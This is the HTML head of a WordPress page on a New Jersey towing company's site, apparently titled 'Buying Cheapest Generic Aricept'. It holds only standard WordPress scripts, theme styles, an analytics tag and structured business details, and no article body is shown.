

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmtowing.com/buying-cheapest-generic-aricept/
body_size: 14424
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Buying Cheapest Generic Aricept &#8211; J&amp;M Towing</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="J&amp;M Towing &raquo; Feed" href="https://jmtowing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&amp;M Towing &raquo; Comments Feed" href="https://jmtowing.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmtowing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmtowing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='whistles-css' href='https://jmtowing.com/wp-content/plugins/whistles/css/whistles.min.css?ver=20130909' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://jmtowing.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#000000;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Helvetica;font-size:19.6px;}@media (max-width:768px){body, button, input, select, textarea{font-size:17px;}}h1, h2, h3, h4, h5, h6{font-family:Helvetica;}h1{font-family:Helvetica;font-size:40px;letter-spacing:7px;}@media (max-width:768px){h1{font-size:30px;letter-spacing:0px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Helvetica;font-weight:600;font-size:16px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:rgba(0,0,0,0.68);}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:rgba(0,0,0,0.68);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{color:var(--base-3);background-color:var(--contrast);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--base-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1060px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 1060px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
#footer-widgets, .site-info{padding:0;}
.site-header{background-image:url('https://jmtowing.com/wp-content/uploads/2013/11/jmheader.jpg');}.main-navigation,.menu-toggle{background-image:url('https://jmtowing.com/wp-content/uploads/2013/11/navbg.png');}
@media (max-width:768px){.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://jmtowing.com/wp-content/themes/OMG-National-Theme-18/style.css?ver=1707166874' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://jmtowing.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.11.2' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}
</style>
<link rel='stylesheet' id='pp-animate-css' href='https://jmtowing.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://jmtowing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jmtowing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.6" id="responsive-lightbox-prettyphoto-js"></script>
<script src="https://jmtowing.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.4.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/jmtowing.com\/wp-admin\/admin-ajax.php","nonce":"dc2be73c4a","preview":false,"postId":3787,"scriptExtension":false};
</script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://jmtowing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jmtowing.com/wp-json/wp/v2/posts/3787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmtowing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://jmtowing.com/buying-cheapest-generic-aricept/" />
<link rel='shortlink' href='https://jmtowing.com/?p=3787' />
<link rel="alternate" type="application/json+oembed" href="https://jmtowing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmtowing.com%2Fbuying-cheapest-generic-aricept%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jmtowing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmtowing.com%2Fbuying-cheapest-generic-aricept%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://jmtowing.com/wp-admin/admin-ajax.php'
			};
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1LK4WG5LZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LK4WG5LZF');
</script>

<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "AutomotiveBusiness",
  "name": "J & M Towing",
  "url": "https://jmtowing.com/",
  "logo": "https://jmtowing.com/wp-content/uploads/2013/11/originallogo1.png",
  "image": "https://jmtowing.com/wp-content/uploads/2013/11/originallogo1.png",
  "description": "J & M Towing is a full service 24-hour towing & recovery company serving the needs of clients throughout all of New Jersey. Our diverse fleet and experienced operators are ready to go when you need us for any type of towing, recovery, roadside assistance or heavy hauling requirement.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "116 Dorsa Avenue",
    "addressLocality": "Wayne",
    "addressRegion": "NJ",
    "postalCode": "07470",
    "addressCountry": "USA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "40.9248887",
    "longitude": "-74.2761373"
  },
  "hasMap": "https://www.google.com/maps/place/J%26M+Towing/@40.9248887,-74.2761373,15z/data=!4m5!3m4!1s0x0:0x40d96074911c6dd0!8m2!3d40.9248887!4d-74.2761373",
  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su -"
}
